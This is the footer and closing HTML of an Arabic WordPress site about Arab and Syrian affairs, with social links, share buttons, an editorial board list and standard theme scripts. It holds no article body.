yehya</a></span> على <a href="https://arabiansforum.net/archives/86146/comment-page-1#comment-33307">جدلية العلاقة بين أميركا والنظام الدولي&#8230; مشاركة أم هيمنة؟</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=59375" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%B4%D8%B9%D8%A8%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D9%86%D8%B5%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9&#038;url=https://arabiansforum.net/?p=59375" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%B4%D8%B9%D8%A8%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D9%86%D8%B5%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20https://arabiansforum.net/?p=59375" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=59375&text=%D8%A7%D9%84%D8%B4%D8%B9%D8%A8%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D9%86%D8%B5%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
